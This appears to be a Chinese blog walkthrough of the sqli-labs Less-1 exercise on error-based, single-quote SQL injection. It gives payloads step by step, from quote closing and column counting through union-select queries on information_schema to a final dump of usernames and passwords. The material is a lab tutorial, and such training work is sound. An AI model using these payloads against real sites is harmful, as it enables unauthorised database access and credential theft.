Less-1 GET - Error based -Single quotes - String

1.原页面



2.?id=1



3.?id=1’

‘’1’’LIMIT 0,1’ --> (去掉单引号) ‘1’’LIMIT 0,1 -->因为我们输入的是id=1’也就是input=1’ 所以可以判断为 ‘input‘LIMIT 0,1

SQL:Select login_name,password from admin where id=’input’ limit 0,1;



4.闭合单引号

?id=1’ or 1=1–+

SQL:Select login_name,password from admin where id=’1’or 1=1–+’ limit 0,1;

单引号闭合 or 左右有一个为真则成立 1=1 成立 --注释 后面的所有都注释掉





5.查询字段

?id=1’ order by 3–+

?id=1’ order by 4–+

找到最大的不报错的数字,可以判断该表的字段长度为3

找到最大的不报错的数字,可以判断该表的字段长度为3



6.查询回显点

?id=0’ union select 1,2,3–+



7.查询数据库版本信息

?id=0’ union select 1,version(),3–+



8.查询当前数据库和用户

?id=0’ union select 1,database(),user()–+



10.查询表名

?id=0’ union select 1,(select group_concat(table_name) from information_schema.tables where table_schema=‘security’),3–+

得到security数据库的所有表名,我们拿users



11.查询列名

?id=0’ union select 1,(select group_concat(column_name) from information_schema.columns where table_schema=‘security’ and table_name=‘users’),3–+

得到users表里所有列名,拿username,password



12.查询用户名和密码

?id=0’ union select 1,group_concat(username,0x3a,password),3 from users–+

注:0x3a ‘:’字符的十六进制值

本文详细介绍了SQL注入攻击的原理及步骤,从构造错误基于单引号的字符串开始,逐步演示了如何利用SQL注入获取数据库信息,包括字段查询、回显点定位、数据库版本、当前数据库和用户信息、表名、列名以及最终的用户名和密码。

本文详细介绍了SQL注入攻击的原理及步骤,从构造错误基于单引号的字符串开始,逐步演示了如何利用SQL注入获取数据库信息,包括字段查询、回显点定位、数据库版本、当前数据库和用户信息、表名、列名以及最终的用户名和密码。

412

412

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?